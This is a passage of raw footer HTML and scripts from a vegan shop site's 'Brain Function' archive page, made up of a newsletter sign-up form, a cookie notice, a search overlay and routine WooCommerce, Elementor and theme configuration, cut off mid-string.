					<div data-elementor-type="wp-post" data-elementor-id="3142" class="elementor elementor-3142">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d67d2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d67d2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46b4542" data-id="46b4542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-42240ba elementor-widget elementor-widget-wd_title" data-id="42240ba" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">HEY YOU, SIGN UP AND EARN REWARDS!</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					Be the first to learn about our latest trends and get exclusive offers				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e6e095c elementor-widget elementor-widget-wd_mailchimp" data-id="e6e095c" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  text-center" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769612583" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
				<div class="elementor-element elementor-element-61d8618 elementor-widget elementor-widget-wd_text_block" data-id="61d8618" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			Will be used in accordance with our <strong><a href="#">Privacy Policy</a></strong>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
											</div>
			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://goveg360.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://goveg360.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://goveg360.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://goveg360.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://goveg360.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://goveg360.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://goveg360.com/wp-admin/admin-ajax.php","nonce":"8e6195ce2b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.5.4" id="awdr-main-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.5.4" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"ajax_url":"https://goveg360.com/wp-admin/admin-ajax.php","add_to_cart_button":"main","position":"before","change_image":"yes","change_price":"yes","price_selector":"","this_item":"yes","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","trim_zeros":"","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=5.1.4" id="woobt-frontend-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/goveg360.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Brain Function Archives - GoVeg360","excerpt":null}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/goveg360.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Brain Function Archives - GoVeg360","excerpt":null}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8edced87997b4e39964ec516446c4591","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://goveg360.com/cart/","ajaxurl":"https://goveg360.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://goveg360.com/","shop_url":"https://goveg360.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-nav-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-widget-woo-other-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-wp-gutenberg-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-notices-fixed-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-opt-free-progress-bar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-woo-mod-shop-attributes-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://goveg360.com/wp-content/th